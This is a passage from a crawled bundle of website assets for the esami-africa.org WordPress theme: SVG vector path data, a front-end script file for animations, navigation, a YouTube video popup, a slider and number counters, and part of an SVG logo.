16.08-.23.07-.32.22-.09-.09-.13-.06,0-.29a.59.59,0,0,0-.46-.83c-.54-.05-.71.5-.49.9.05.11.05.07.07.19-.29-.13-.28-.29-.38-.64s-.14-.53-.22-.81a1.53,1.53,0,0,1-.16-.86c0-.22.29-.43.14-.78-.1,0-.06,0-.14.13-.09-.09,0-.11-.15-.18-.06.1,0,.17,0,.32l-.1,0c-.11,0,0,0-.14,0,0,.12,0,.06,0,.13-.07.28,0,.25,0,.48s-.07.5-.08.71l-.34.1a16.94,16.94,0,0,0,.49,2.55c-.14,0-.27-.06-.39-.07s-.07,0-.32,0c.06-.25.32-.75.2-.89s-.07-.12-.23-.21-.12-.23-.39-.25c-.11.12,0,.08-.2.24-.42.32-.06.88-.19,1s-.07,0-.28.06,0,.09-.32,0S5,7.17,4.84,6.62c-.12-.36-.19-.3,0-.62l.82-.07c0-.06,0,0,0-.1a.6.6,0,0,0,0-.29L5,5.65a0,0,0,0,1,0,0v0a.1.1,0,0,1,0,0l0-.1-.33.2c-.15,0-.09,0-.27.08a5.51,5.51,0,0,0-.57.06.65.65,0,0,0,0,.34c.11,0,.09,0,.3,0l.31,0a.65.65,0,0,1-.54.69A5.88,5.88,0,0,0,4,7.56c.32,1.13.21,1.12,1.41,1.55a1.61,1.61,0,0,1-.09,1.18c-.2.56-.07.6.06,1.09A3.41,3.41,0,0,0,5,12h33.4a9.64,9.64,0,0,0,0-1.52c-.09-.81-.12-.39.16-1.26a21.23,21.23,0,0,0,.71-2.34l-.53-.15a5.88,5.88,0,0,1,0-1.68,4.09,4.09,0,0,1,.77.23l.08-.42h.66a5.83,5.83,0,0,0-1.11-.59,1.32,1.32,0,0,0-.79,0,3.42,3.42,0,0,0-.79.08s0,0,.07.05l.3.14a2.74,2.74,0,0,1-.31,1.16c-.08.24-.07.27.1.32.16-.28,0-.78.26-1.47.15,0,.2,0,.1.45.13.09.12.06.15.17a3.18,3.18,0,0,1,0,.82A3.67,3.67,0,0,1,38,7a4.36,4.36,0,0,1-.28.94c-.26.27-.49.24-.59.32s0,.11-.17.15c-.09-.16,0-.14.11-.33s.14-1-.64-1l.64-1.66-.28-.1c-.21-.08-.17,0-.28-.3s0-.06-.06-.12c-.29-.35-.22-.42-.14-.89a.77.77,0,0,0,0-.33l-.19-.28c-.22,0-.12.2-.22.41l-.05-.37c-.19.08,0,.17-.17.27l-.06,0h0a.7.7,0,0,0,0,.5,4.89,4.89,0,0,1,.19.46c.11.29.08.18,0,.46-.17.76,0,1.31-.77,1.73a.55.55,0,0,1-.51.11c0-.35.07-.08.13-.34a1.4,1.4,0,0,0-.06-.45A.63.63,0,0,0,34,5.88c-.91,0-.64.71-.45,1.24-.16,0-.5-.1-.6-.24l-.18-.2c-.34-.44-.14-.85-.21-1.37,0-.2-.06-.08.06-.32a.61.61,0,0,1,.22-.31c.21-.19.31-.43.05-.6v0l0,.11a1.24,1.24,0,0,0,0,.16c-.07-.09-.05-.2-.07-.33L32.5,4l-.09.33c-.07-.14.05-.2-.11-.26-.13.45.06.66-.29,1l0,0c-.29.29.11.29-.72.42a8.46,8.46,0,0,1,.29,1.23.8.8,0,0,0-.89.18c-.12.09-.26.09-.31.25s0,.08-.13.36c-.24-.16-.29-.62-.38-.91a5.92,5.92,0,0,0-.4-1.21c-.06-.08,0,.06-.06-.08a2.15,2.15,0,0,1-.06-.8c0-.3.32-.57.41-.91,0,0,0,0-.07,0l-.06,0c0-.2,0-.14-.07-.19s-.08.18-.12.3-.1,0-.3.12C29,4.56,29,4,29,4.77c0,.28-.07.59-.09.92l-.39.17a20.33,20.33,0,0,0,.66,2.22c-.11.15-.22.29-.34.43s-.1.23-.21.55c-.61.26-.33-.23-.39-.42s-.17-.18-.26-.33a.62.62,0,0,1,.16-.2l.21-.17c.1,0,.18,0,.23-.11s-.08,0,0-.28h0s0,0,.05,0c.34-.71-.36-1.27-1.06-.87a.47.47,0,0,0-.21.21l-.11.31c-.45-.23-.41-.69-.57-1.11l-.17-.44a1,1,0,0,1-.25-.4c-.07-.19-.05-.14,0-.34l.7-.19-.09-.37a5.57,5.57,0,0,1-1,.23c-.18,0-.3.25-.89.33a.57.57,0,0,0,.13.37c.61-.15.74-.53.82.42l-.37.07a7,7,0,0,0,.21,1.41c.1.4.45.81.35,1.26a.59.59,0,0,0-.33.15,5.28,5.28,0,0,0-.15-1.77c-.12-.08-.24,0-.39-.12l-.54-1.08c-.11-.15-.12-.37-.2-.39s0,.06-.1-.07l0,0-.08.27c-.06-.08-.11-.21-.19-.3s0,0,0,.1,0,.13,0,.16-.07-.11-.2-.13a.75.75,0,0,0,.07.18c.1.24.17.17.37.39a2.09,2.09,0,0,1,.39,1.79c-.07.18-.05.29-.15.42s-.21.24-.34.24.11-.3.15-.47a1.88,1.88,0,0,0,0-.67c-.24-.25-.76-.38-1,0a.68.68,0,0,0-.13.57c0,.27.09.15.16.3l0,.28c-.22,0-.24,0-.34-.14s0-1,0-1.32l-.07,0c-.08-.07,0-.16,0-.28a3,3,0,0,1,.17-.41c.08-.19.05-.22.24-.29a.92.92,0,0,0,.38-.2c-.07,0-.15,0-.24,0a.36.36,0,0,0,.12-.23c-.14.05-.09.07-.22.13l.14-.3c-.15-.07-.15-.07-.24,0l0-.1c-.3.21-.33.45-.49.81s-.26.57-.4.85l-.28,0-.1.9c-.41,0-.4-.08-.57-.31a.69.69,0,0,1-.17-.3c0-.16.07-.17,0-.33a2.68,2.68,0,0,0-1.14-.69l.2-.28c.11.19,0,.15.06.27.38-.16,0-.48,0-.67s0,0,.08,0,0,0,0,0v0c.14.15.12,0,.18.17s0,.26.06.39c.18,0,.17,0,.14-.26a.78.78,0,0,1,0-.34c.15,0,.14,0,.22.1l0-.23-.28-.1V4.58c.13-.15.24,0,.38-.15A12.08,12.08,0,0,0,20,4.07a8.54,8.54,0,0,0-1.29.36c.1.08.25.06.38.11l-.19.13a.23.23,0,0,1,.15.36c-.12-.15,0-.1-.18-.2l.1.44c-.07,0,0,0-.08-.07l-.33-1c-.12-.34-.14-.9-.35-1.13a1.62,1.62,0,0,0-.42.2,2,2,0,0,1-.43-.69c-.05-.1-.09-.13-.14-.24L17.65,2a2.65,2.65,0,0,0,.45-.34,1.23,1.23,0,0,0-.31-.41l-1,.86c-.06.05-.06,0-.13.09l-1,.7a1.29,1.29,0,0,0,.29.43,3.27,3.27,0,0,0,.66-.53c.1-.08.14-.07.21-.21l0,0c0,.31.34.38.48.61a2.72,2.72,0,0,1,.11.25c-.22.2-.22,0-.27.26Z"></path><path class="cls-5" d="M5.25-1.44l-.36-.19c-.13.24-.16.44-.31.68a1.57,1.57,0,0,1-.21.28.89.89,0,0,0-.21.28,1.08,1.08,0,0,0,.34.21L4.27.48c.2-.06.15-.11.43-.36a4.57,4.57,0,0,0,.39-.35L5.15.3a3.15,3.15,0,0,1,0-.63c.11-.19.17,0,.27-.45s.23-.76.3-1.14c-.2.1-.28.33-.49.48Z"></path><path class="cls-5" d="M28.73-.75l-.41.13c.06.21.18.38.26.61s.07.5.13.78l.41-.08c.13.17.18.5.34.59a5.32,5.32,0,0,1,0-1.06v0a1.56,1.56,0,0,0-.1-.47c-.11-.2-.63-1-.66-1.11-.11.1,0,.32,0,.66Z"></path><path class="cls-5" d="M14.64-.06l.13-.21.92,1L15.54.06l.37-.18c-.07-.19-.2-.26-.36-.58a1.78,1.78,0,0,1-.22-.71l-.43.14-.2-.25a.8.8,0,0,0-.09-.14.22.22,0,0,0,0-.06c-.08-.08,0,0-.08-.07,0,.18.16,1,.21,1.31S14.69-.28,14.64-.06Z"></path><path class="cls-5" d="M8.73,1l0,.4-.52.19A3.85,3.85,0,0,0,9,1.67c.44.06.37.1.72-.07a2,2,0,0,1,.83-.08c.38,0,.36-.09.59-.28L11,1.14c-.45.3-.24.36-.94.34l.13-.1c.14-.07.32-.09.42-.21l-.58,0L10,.77A3,3,0,0,1,8.73,1Z"></path><path class="cls-5" d="M20.54-.69c-.48,0-.92,0-1.08.45.33,0,.12,0,.42-.31s.42-.13.69-.11,0,.11.26.23a10.47,10.47,0,0,0,1,.45,3.64,3.64,0,0,0-.35-.45c.06-.17.13-.18.22-.32A3,3,0,0,1,21-1.34l-.11-.12-.12-.12-.25.27L20-1.6A10,10,0,0,0,20.54-.69Z"></path><path class="cls-5" d="M25.05,2.64V2.05L25.43,2c-.05-.18-.13-.36-.18-.55s0-.47-.06-.7l-.36,0A1.45,1.45,0,0,1,24.72.5l0-.14L24.6.24a6.53,6.53,0,0,0-.13,1.07c0,.23-.1.09,0,.27a7.34,7.34,0,0,0,.57,1.06Z"></path><path class="cls-5" d="M34.45.71c0,.15.13.18.19.35a1.33,1.33,0,0,0-.38.41c.32,0,.75-.33,1-.34,0,0,0,.08.15-.1a10.15,10.15,0,0,0,.78-1l-.53.25c-.11-.09-.13-.17-.26-.28-.18.14-.26.27-.45.43A5.34,5.34,0,0,1,34.45.71Z"></path><path class="cls-5" d="M14.64-.06a2,2,0,0,0-.3,1.15l.2,0a2.28,2.28,0,0,0,0-.6C14.47.22,14.6.14,14.64-.06Z"></path><path class="cls-5" d="M30.07,1.28l.17-.06a.76.76,0,0,0-.13-.4.93.93,0,0,1-.05-.1A.35.35,0,0,0,30,.63L29.83.49C30,.68,29.92,1,30.07,1.28Z"></path><path class="cls-5" d="M4.73,1,4.92,1A1.69,1.69,0,0,0,5.15.3L4.89.61A.73.73,0,0,0,4.73,1Z"></path><path class="cls-5" d="M36.46,1.73a.34.34,0,0,0,.07-.15c-.14-.15-.26-.15-.49-.14s-.3-.1-.51-.11Z"></path><path class="cls-5" d="M23.92,2.38l.1.12c.46-.21.18-.4.32-.89,0,0,0,0-.06.07S24.36,2.08,23.92,2.38Z"></path><polygon class="cls-6" points="-1.9 -3.9 73.9 -3.9 73.9 10.31 -1.9 10.31 -1.9 -3.9"></polygon></g></g><polygon class="cls-1" points="0 0 72 0 72 8.64 0 8.64 0 0"></polygon></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://esami-africa.org/wp-content/themes/esami/js/scripts.js?ver=1.0.0
body_size: 6218
content:
// Scroll Reveal Animations
AOS.init({
    delay: 400,
    duration: 1000,
    once: true,
    mirror: true,
    anchorPlacement: "center-center",
});

// Remove href="#"
window.onload = function () {
    var links = document.querySelectorAll("a");
    links.forEach(function (link) {
        if (link.getAttribute("href") === "#") {
            link.removeAttribute("href");
        }
    });
};

// Nav Toggle
if (document.querySelector(".btn-menu")) {
    var toggleButton = document.querySelector(".btn-menu");
    // var navBar = document.querySelector('.site-nav');
    var navLarge = document.querySelector(".site-nav-large");

    toggleButton.addEventListener("click", function () {
        toggleButton.classList.toggle("on");
        // navBar.classList.toggle('is-search');
        navLarge.classList.toggle("on");
    });
}

// Search-Show */
$(".btn-search").click(function () {
    $(".site-nav").addClass("is-search");
    $(".site-search").addClass("on");
    $(".site-bg").addClass("on");
});

// Search-Close */
$(".btn-search-close").click(function () {
    $(".site-nav").removeClass("is-search");
    $(".site-search").removeClass("on");
    $(".site-bg").removeClass("on");
});

// To top Click
if (document.querySelector(".btn-top")) {
    const backToTopButton = document.querySelector(".btn-top");

    const goToTop = () => {
        document.body.scrollIntoView({
            behavior: "smooth",
        });
    };

    backToTopButton.addEventListener("click", goToTop);
}

if (document.querySelector("#openVideo")) {
    // Load the YouTube API
    var tag = document.createElement('script');
    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    // Function to create the video popup
    function createVideoPopup(videoId) {
        // Create the video popup div
        var videoPopup = document.createElement('div');
        videoPopup.id = 'videoPopup';
        videoPopup.className = 'video-popup';

        // Create the close button
        var closeButton = document.createElement('button');
        closeButton.id = 'closeVideo';
        closeButton.textContent = 'CLOSE';
        closeButton.addEventListener('click', function () {
            videoPopup.style.display = 'none';
            player.stopVideo();
            document.body.removeChild(videoPopup);
        });
        videoPopup.appendChild(closeButton);

        // Create the div for the YouTube player
        var playerDiv = document.createElement('div');
        playerDiv.id = 'player';
        videoPopup.appendChild(playerDiv);

        // Append the video popup after the <main> element
        var mainElement = document.querySelector('main');
        mainElement.insertAdjacentElement('afterend', videoPopup);

        // Show the video popup
        videoPopup.style.display = 'flex';

        // Create the YouTube player
        var player = new YT.Player('player', {
            height: '80%',
            width: '80%',
            videoId: videoId
        });
    }

    // Function to handle the "Open Video" button click
    document.addEventListener('DOMContentLoaded', function() {
        // Your code here
        document.getElementById('openVideo').addEventListener('click', function() {
            var videoUrl = document.querySelector('.site-vid-link').textContent;
            var videoId = videoUrl.split('/').pop();
            createVideoPopup(videoId)
        });
    
        var videoURL = document.querySelector('.site-vid-link').textContent.trim();
        var videoID = videoURL.split('youtu.be/')[1] || videoURL.split('v=')[1];
        var thumbnailURL = 'https://img.youtube.com/vi/' + videoID + '/maxresdefault.jpg';
        var img = document.createElement('img');
        img.src = thumbnailURL;
        var loopedElements = document.querySelectorAll('.looped');
        loopedElements.forEach(function(element) {
            element.appendChild(img.cloneNode())
        });
    });    
}

// Navabar Reveal
if (document.querySelector(".site-nav")) {
    const showOnPx = 100;
    const navbarBehave = document.querySelector(".site-nav");

    const scrollContainer = () => {
        return document.documentElement || document.body;
    };

    document.addEventListener("scroll", () => {
        if (scrollContainer().scrollTop > showOnPx) {
            navbarBehave.classList.add("is-scrolled");
        } else {
            navbarBehave.classList.remove("is-scrolled");
        }
    });
}

// Slider Initialisation
var swiper = new Swiper(".mySwiper1", {
    speed: 700,
    grabCursor: false,
    effect: "fade",
    slidesPerView: "auto",
    spaceBetween: 25,
    grabCursor: true,
    autoplay: true,
    loop: true,
});

if (document.querySelector(".number-wrap")) {
    document.addEventListener('DOMContentLoaded', function () {
        const observer = new IntersectionObserver(entries => {
            entries.forEach(entry => {
                if (entry.isIntersecting && entry.intersectionRatio >= 0.5) {
                    const numberElement = entry.target;
                    const endValue = parseInt(numberElement.textContent, 10);
                    numberElement.textContent = '0';
    
                    const stepDuration = 10; // milliseconds
                    const totalSteps = 100; // total steps for the animation
                    const stepValue = endValue / totalSteps;
                    let currentValue = 0;
                    let stepCount = 0;
    
                    const countInterval = setInterval(() => {
                        currentValue += stepValue;
                        stepCount++;
                        numberElement.textContent = Math.round(currentValue).toLocaleString();
    
                        if (stepCount >= totalSteps) {
                            clearInterval(countInterval);
                            numberElement.textContent = endValue.toLocaleString();
                        }
                    }, stepDuration);
    
                    observer.unobserve(entry.target);
                }
            });
        }, { threshold: 0.5 });
    
        const numberElements = document.querySelectorAll('.number-wrap');
        numberElements.forEach(element => {
            observer.observe(element);
        });
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://esami-africa.org/wp-content/themes/esami/img/esami-logo.svg
body_size: 32490
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 540.7 580"><path d="M725.66,666.88h-6.09a30.55,30.55,0,0,1-6.31-4.56,35.78,35.78,0,0,0-5.26-4.06,48.67,48.67,0,0,0-6.65-3.3c-2.28-1-4.25-1.82-5.3-2.88-3-3-9.83-6.2-11.3-6.87l-32.06-18.75a3.9,3.9,0,0,0-2-.55c-43.07,0-65.6-5.54-83.71-10-11.7-2.88-21.81-5.36-34.1-5.36-17.63,0-27.92,9.19-32.92,15.52-4.66-6.41-14.58-15.52-33.33-15.52-12.28,0-22.39,2.48-34.09,5.36-18.11,4.45-40.64,10-83.71,10a3.87,3.87,0,0,0-2,.55l-32.07,18.75c-1.46.67-8.25,3.83-11.29,6.87-1.05,1.06-3,1.9-5.3,2.88a49.33,49.33,0,0,0-6.66,3.3,36.18,36.18,0,0,0-5.25,4.06,30.55,30.55,0,0,1-6.31,4.56h-6.1c-3.19,0-7.64,2.34-7.64,6.14a4.68,4.68,0,0,0,2.89,4.28,8.41,8.41,0,0,0,3.44.61H475a11,11,0,0,1,3.42.89c3.68,1.3,9.26,3.27,21.37,3.27s17.69-2,21.37-3.27a11,11,0,0,1,3.42-.89H727a8.44,8.44,0,0,0,3.44-.61,4.68,4.68,0,0,0,2.89-4.28C733.31,669.22,728.86,666.88,725.66,666.88Zm-19.74-5.26a25.45,25.45,0,0,1,2.52,1.78l-42-.77,45,3.35c.81.71,1.68,1.43,2.71,2.17-29.61-.28-183.34-1.76-188.4-1.76a36.35,36.35,0,0,0-10.84,1.89,15.05,15.05,0,0,0-1.42-.56c.27-.38.49-.78.8-1.14a20.47,20.47,0,0,1,1.92-2.16,29.57,29.57,0,0,1,2.25-1.92l1.18-.9,1.26-.82a54.92,54.92,0,0,1,10.88-5.26c1.91-.7,3.86-1.29,5.81-1.9s3.94-1.08,5.94-1.5,4-.87,6-1.21l6.08-1-6.12.64c-2,.24-4.07.6-6.1.89s-4,.8-6.06,1.2-4,1-6,1.6a56.56,56.56,0,0,0-11.49,4.83l-1.37.79-1.31.89a29.26,29.26,0,0,0-2.53,1.94,23.89,23.89,0,0,0-2.3,2.31,15.35,15.35,0,0,0-1.39,1.91c-1.08-.28-2.37-.57-3.84-.8.05-.78.11-1.57.21-2.35a37.87,37.87,0,0,1,.72-3.94,31.44,31.44,0,0,1,1.17-3.88,26.59,26.59,0,0,1,1.72-3.72,28.7,28.7,0,0,0-2.6,3.27,32.15,32.15,0,0,0-2.14,3.64,40.2,40.2,0,0,0-1.74,3.9c-.33.88-.63,1.75-.91,2.66-.76-.06-1.55-.11-2.37-.13,1.19-13.14,12.27-36.06,42.77-36.06,13.84,0,29.57,2.67,47.79,5.75,24.06,4.07,51.28,8.66,83.28,8.83l7.48,4.37c-4.84,0-9.67-.08-14.51-.42-7.28-.52-14.57-1.34-21.86-2.13s-14.59-1.55-21.9-2.22-14.61-1.27-21.93-1.83c7.3.78,14.59,1.58,21.86,2.48s14.55,1.87,21.81,2.88,14.53,2,21.86,2.78a184.49,184.49,0,0,0,19.53.91,27.86,27.86,0,0,1,5.87,3.94C696.05,657.67,701.15,658.66,705.92,661.62Zm-212.85,6.8a32.83,32.83,0,0,1,13.39,0,21.85,21.85,0,0,1,6.3,2.3,41.39,41.39,0,0,0-6.47-1.29,54.7,54.7,0,0,0-6.52-.38,57.06,57.06,0,0,0-6.53.38,41.5,41.5,0,0,0-6.46,1.29A21.6,21.6,0,0,1,493.07,668.42Zm6.17-24.5c0-2.47,0-4.95.12-7.42s.19-5,.41-7.42c.22,2.47.32,4.95.4,7.42s.11,5,.13,7.42,0,5-.13,7.42-.18,4.95-.4,7.43c-.22-2.48-.32-4.95-.4-7.43S499.26,646.4,499.24,643.92Zm33.65-29.41c30.06,0,46.07,15.35,117.81,15.35l19.76,11.57c-29.82-.55-55.46-4.89-78.26-8.75-18.34-3.1-34.17-5.78-48.23-5.78-18.15,0-29.82,7.7-36.79,17a40.74,40.74,0,0,0-2.11-13.15c.26.59.51,1.19.75,1.79a28.62,28.62,0,0,1,2,7.36,29.71,29.71,0,0,0-.71-7.73,47.4,47.4,0,0,0-1.76-6.17C510.4,620.64,519.21,614.51,532.89,614.51Zm-184,15.35c71.74,0,87.75-15.35,117.8-15.35,14.53,0,23.18,6,28,11.28.55,2.84-.73,6.31-1.48,11.16a50.12,50.12,0,0,1,.5-8.19,50.37,50.37,0,0,0-1.81,8.11c-.26,1.86-.42,3.73-.55,5.59-7.08-8.61-18.47-15.56-35.71-15.56-14.06,0-29.89,2.68-48.23,5.78-22.8,3.86-48.44,8.2-78.26,8.75ZM288,666.05l45.81-3.42-42.74.78a27.12,27.12,0,0,1,2.54-1.79c4.77-3,9.87-4,12.67-6.75a27.79,27.79,0,0,1,5.85-3.93c5.42.06,10.85,0,16.27-.17,6-.21,12-.63,18-1.18,12-1.12,23.88-2.54,35.81-3.8-12,.83-23.94,1.8-35.9,2.49-6,.32-12,.52-17.95.52-3.83,0-7.67-.09-11.5-.23l7.63-4.46c32-.17,59.22-4.76,83.28-8.83,18.22-3.08,34-5.75,47.79-5.75,30.5,0,41.58,22.92,42.77,36.06-.71,0-1.4,0-2.06.1a40.5,40.5,0,0,0-4.14-9.77,44.92,44.92,0,0,0-7.33-9.55c-.66-.75-1.47-1.36-2.2-2a23.51,23.51,0,0,0-2.31-1.92l-2.4-1.78c-.84-.54-1.69-1-2.54-1.57a50,50,0,0,0-5.27-2.78c-1.8-.82-3.68-1.45-5.52-2.19,1.8.84,3.64,1.57,5.38,2.49a51.65,51.65,0,0,1,5.06,3c.8.57,1.62,1.11,2.41,1.68l2.26,1.89a23.67,23.67,0,0,1,2.14,2,28.68,28.68,0,0,1,2,2.1,43.7,43.7,0,0,1,6.56,9.59,39.6,39.6,0,0,1,3.33,9.09c-1.29.16-2.45.37-3.47.59-.1-.15-.19-.29-.3-.44-.2-.3-.42-.57-.63-.85-.44-.53-.88-1-1.35-1.53a32.07,32.07,0,0,0-2.93-2.69,43.88,43.88,0,0,0-6.46-4.29,66.74,66.74,0,0,0-6.89-3.28l-3.54-1.33-3.6-1.17,3.4,1.62,3.31,1.77a62.67,62.67,0,0,1,6.26,4.06,41,41,0,0,1,5.51,4.8,28,28,0,0,1,2.3,2.74c.35.47.66.95,1,1.43l.11.2a18.69,18.69,0,0,0-1.8.7,36.37,36.37,0,0,0-10.85-1.89c-5,0-158.79,1.48-188.39,1.76C286.38,667.43,287.23,666.73,288,666.05ZM727,674H524.92l-2.46-3-1.08,3.54c-1.26.41-2.66,1-4.53,1.53l.81-.6a7.25,7.25,0,0,1,2.26-1.22,5.62,5.62,0,0,0-2.76.09c-.91.2-1.75.51-2.58.72a35.36,35.36,0,0,1-4.88,1.13,78,78,0,0,1-19.86,0,36.16,36.16,0,0,1-4.88-1.13c-.83-.22-1.67-.52-2.58-.73a5.65,5.65,0,0,0-2.77-.09,7,7,0,0,1,2.27,1.22l.83.6c-1.88-.56-3.29-1.12-4.55-1.53L477.08,671l-2.46,3H272.56c-4.77,0-1.32-3.13,1.31-3.13H281c5.59,0,194.14-1,196.85-.33,9.74,2.41,7.14,5.44,22,5.44s12.23-3,22-5.44c2.72-.67,191.26.33,196.86.33h7.07C728.3,670.83,731.75,674,727,674Z" transform="translate(-229.42 -209.54)"/><path d="M560.64,639.64l8.94.16c3,.24,6,.49,9,.62-2.93-.71-5.89-1.3-8.86-1.9-3-.36-6-.73-9-.94a73.28,73.28,0,0,0-18.2,1.35,52.91,52.91,0,0,0-17.05,6.63,41.27,41.27,0,0,0-7.21,5.66,28,28,0,0,0-5.46,7.25,35.11,35.11,0,0,1,6.31-6.29c.59-.45,1.15-.93,1.75-1.36l1.84-1.23c1.19-.87,2.54-1.5,3.79-2.26A62,62,0,0,1,543,641.5c1.44-.27,2.88-.61,4.33-.84l4.41-.49c.73-.08,1.46-.21,2.2-.25l2.22-.08C557.67,639.79,559.15,639.72,560.64,639.64Z" transform="translate(-229.42 -209.54)"/><path d="M592,657.61c-5.38-.34-10.76-.72-16.17-.83l-4.06-.06-4.07.06c-2.71,0-5.42.22-8.12.37a167.49,167.49,0,0,0-31.9,5.48c10.71-1.18,21.37-2.27,32-2.42s21.29.49,32,1.34l16.09,1.11c5.38.28,10.76.56,16.14.66,10.77.26,21.56,0,32.3-.69-10.74-.91-21.45-1.55-32.14-2.38Z" transform="translate(-229.42 -209.54)"/><path d="M643.1,651.25c-4.89-.77-9.78-1.54-14.7-2.25s-9.85-1.28-14.81-1.75c-2.48-.23-5-.37-7.45-.55s-5-.21-7.48-.29a162.59,162.59,0,0,0-29.75,2.11c9.94,0,19.8.2,29.61,1s19.56,2,29.34,3.44l14.69,2c4.91.62,9.83,1.31,14.77,1.78A283.8,283.8,0,0,0,687,658.47l-29.31-4.79Z" transform="translate(-229.42 -209.54)"/><path d="M417.39,639.31l5.8-.24c1.93-.13,3.86,0,5.79,0l5.78.05c1.92,0,3.84.23,5.76.34l2.88.19,1.44.1,1.42.2,5.71.75c1.9.25,3.74.78,5.63,1.13.93.21,1.89.34,2.8.62l2.74.82,2.75.82,2.67,1c.88.36,1.79.66,2.66,1.07l2.55,1.28,1.29.63c.41.24.81.5,1.22.75l2.43,1.52a27.76,27.76,0,0,1,8.07,8.12,18.73,18.73,0,0,0-3.11-5c-.67-.72-1.29-1.5-2-2.17l-2.19-2c-.77-.61-1.58-1.17-2.38-1.76-.4-.29-.8-.59-1.21-.87l-1.27-.75-2.57-1.49c-.88-.46-1.79-.83-2.69-1.25a77.16,77.16,0,0,0-22.8-5.91l-1.46-.19-1.47-.08-2.94-.17c-2-.08-3.92-.29-5.88-.26l-5.87.13c-1.95,0-3.91,0-5.85.29-3.89.4-7.79.67-11.64,1.29s-7.68,1.32-11.49,2.11c3.89-.2,7.76-.56,11.63-.83C413.51,639.38,415.46,639.4,417.39,639.31Z" transform="translate(-229.42 -209.54)"/><path d="M445.4,655.4c-2.12-.19-4.25-.39-6.4-.47-4.27-.25-8.57-.15-12.84,0-8.55.45-17,1.45-25.37,2.5s-16.78,2.08-25.19,3.37c8.5.35,17,.17,25.47-.3,4.24-.19,8.46-.57,12.67-.82s8.41-.62,12.6-.8a217.21,217.21,0,0,1,25.12.35c8.39.57,16.81,1.45,25.29,2.07a196.14,196.14,0,0,0-25-5.12C449.65,655.86,447.54,655.54,445.4,655.4Z" transform="translate(-229.42 -209.54)"/><path d="M364.92,655.11,382.29,653c11.55-1.51,23.11-2.69,34.72-3.39s23.26-.93,34.94-1.06a332.72,332.72,0,0,0-35-1,343.13,343.13,0,0,0-35,2.82c-11.58,1.49-23.11,3.11-34.68,4.48s-23.16,2.53-34.79,3.63c11.68-.08,23.36-.57,35-1.58C353.31,656.42,359.12,655.77,364.92,655.11Z" transform="translate(-229.42 -209.54)"/><path d="M604.5,664.74c-3.47-.12-7.53-.31-11.87-.42L579,664l-13.62-.17c-4.35-.05-8.41,0-11.89,0s-6.38.07-8.41.08l-3.19.07,3.19.19c2,.09,4.92.27,8.4.39s7.53.32,11.88.42l13.62.34,13.62.17c4.35,0,8.41,0,11.89,0s6.38-.07,8.41-.08l3.19-.07-3.18-.19C610.88,665.05,608,664.87,604.5,664.74Z" transform="translate(-229.42 -209.54)"/><path d="M564.54,653a126.55,126.55,0,0,1,14,0c5.11.23,10.54.77,16,1.4l16,1.74c5.1.56,9.88,1,14,1.4s7.5.67,9.89.89l3.75.3-3.72-.55c-2.37-.33-5.76-.85-9.83-1.37s-8.82-1.2-13.92-1.8l-16-1.92c-5.45-.57-10.93-1.06-16.08-1.23a109.41,109.41,0,0,0-14.07.44c-4.1.38-7.48,1-9.84,1.42s-3.69.79-3.69.79,1.36-.23,3.73-.54S560.45,653.26,564.54,653Z" transform="translate(-229.42 -209.54)"/><path d="M522.37,641.52c.73-.34,1.55-.71,2.45-1.1,1.79-.81,4-1.55,6.28-2.36a76.4,76.4,0,0,1,15-3.21c2.44-.2,4.72-.43,6.69-.41,1,0,1.89,0,2.69,0s1.5,0,2.08.05l1.81.06-1.79-.32c-.57-.1-1.27-.19-2.07-.29s-1.71-.2-2.7-.23a51.68,51.68,0,0,0-6.81,0A52.87,52.87,0,0,0,530.73,637a53,53,0,0,0-6.22,2.77c-.89.44-1.68.9-2.37,1.32s-1.29.79-1.77,1.11l-1.5,1,1.63-.81C521,642.14,521.64,641.85,522.37,641.52Z" transform="translate(-229.42 -209.54)"/><path d="M441.57,663.49c-5.52,0-11.95,0-18.85,0l-21.59.2-21.6.37c-6.89.12-13.32.33-18.83.45s-10.11.33-13.33.42l-5.05.2,5.06.06c3.21,0,7.81.08,13.33.06s11.94,0,18.84,0l21.59-.2,21.6-.37c6.89-.11,13.32-.32,18.84-.45s10.1-.32,13.32-.42l5.05-.19-5.05-.06C451.68,663.55,447.08,663.48,441.57,663.49Z" transform="translate(-229.42 -209.54)"/><path d="M379.78,657.29l10.51-1.17,10.5-1.35c3.34-.42,6.46-.92,9.13-1.29s4.9-.78,6.45-1l2.45-.42-2.48.17c-1.57.13-3.82.27-6.51.53s-5.83.52-9.18.9l-10.51,1.17-10.49,1.35c-3.35.43-6.47.92-9.14,1.3s-4.9.77-6.45,1l-2.45.42,2.48-.16c1.57-.14,3.82-.28,6.51-.54S376.43,657.67,379.78,657.29Z" transform="translate(-229.42 -209.54)"/><path d="M405.17,644c3-.3,6.6-.44,10.4-.63s7.87-.2,11.93-.12,8.12.22,11.92.49,7.35.57,10.37,1,5.56.66,7.33.93l2.77.38-2.73-.63c-1.74-.38-4.24-.94-7.26-1.42s-6.57-1-10.39-1.35-7.9-.56-12-.67-8.18.08-12,.29-7.38.63-10.42,1-5.55.86-7.3,1.18l-2.75.55,2.79-.3C399.59,644.43,402.13,644.2,405.17,644Z" transform="translate(-229.42 -209.54)"/><path d="M265.58,458.76s1.09,8.5-1.92,15.17a18.49,18.49,0,0,1-9.56,9.17s-1.87-9.47,1.48-16.24A15.89,15.89,0,0,1,265.58,458.76Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M231.77,465.08s1.61,10.29,7.13,15.51A13.7,13.7,0,0,0,251.13,484s-2.27-9.28-7.46-14.51A15.31,15.31,0,0,0,231.77,465.08Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M263.42,439.22s.41,8.37-3.11,14.54a17.48,17.48,0,0,1-10.14,7.88s-1-9.38,2.78-15.59A15.26,15.26,0,0,1,263.42,439.22Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M229.68,441.83s.76,10.14,5.75,15.78a13.93,13.93,0,0,0,11.75,4.59S245.71,453,241,447.34A15.51,15.51,0,0,0,229.68,441.83Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M262.83,420s-.24,8.19-4.18,13.81a16.82,16.82,0,0,1-10.61,6.6s-.29-9.21,4-14.86A14.69,14.69,0,0,1,262.83,420Z" transform="translate(-229.42 -209.54)" 